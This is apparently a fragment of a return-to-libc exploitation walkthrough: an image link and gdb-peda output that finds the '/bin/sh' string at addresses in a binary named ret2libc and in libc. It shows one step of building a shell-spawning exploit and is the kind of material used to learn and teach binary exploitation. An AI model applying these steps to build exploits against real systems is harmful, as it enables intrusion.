 gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 3 results, display max 3 items:
ret2libc : 0x4006ff --> 0x68732f6e69622f ('/bin/sh')
ret2libc : 0x6006ff --> 0x68732f6e69622f ('/bin/sh')
libc : 0x7ffff7f64cee --> 0x68732f6e69622f ('/bin/sh')